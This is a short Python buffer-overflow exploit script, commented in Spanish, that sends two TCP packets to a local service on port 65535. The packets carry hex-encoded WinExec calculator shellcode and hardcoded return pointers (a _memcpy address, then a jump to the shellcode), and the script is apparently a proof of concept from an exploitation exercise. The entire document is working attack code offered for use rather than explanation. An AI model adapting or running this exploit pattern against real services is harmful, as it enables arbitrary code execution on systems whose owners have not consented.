 #!/usr/bin/python
import socket
import binascii
from subprocess import Popen, PIPE
import struct
winexec_calc_shellcode = b'31c94931d2e347526863616c6389e65256648b72308b760c8b760cad8b308b7e188b5f3c8b5c1f788b741f2001fe8b4c1f2401f90fb72c5142ad813c0757696e4575f18b741f1c01fe033caeffd7'
winexec_calc_shellcode = binascii.unhexlify(winexec_calc_shellcode)
TCP_IP = socket.gethostname()
TCP_PORT = 65535
BUFFER_SIZE = 1024
shellcode = winexec_calc_shellcode + b"A" * ( 256 - len(winexec_calc_shellcode))
# Primera Parte
puntero_cpy = struct.pack("<L",0x00402458)        #Puntero controlado, _memcpy, para copiar la data en otro lugar que se pueda ejecutar.
pkt1 = shellcode + puntero_cpy
#Enviamos 1 paquete
print("sending packet 2")
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((TCP_IP, TCP_PORT))
s.send(pkt1)
data = s.recv(BUFFER_SIZE)
s.close()
print("packet 1 sent")
# Segunda Parte
puntero_shell = struct.pack("<L",0x0040A115)        #Puntero que puedo manejar, ejecutamos la shellcode de la calculadora
pkt2 = shellcode + puntero_shell
#Enviamos 1 paquete
print("sending packet 2")
s2 = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s2.connect((TCP_IP, TCP_PORT))
s2.send(pkt2)
s2.close()
print("Exploit done !")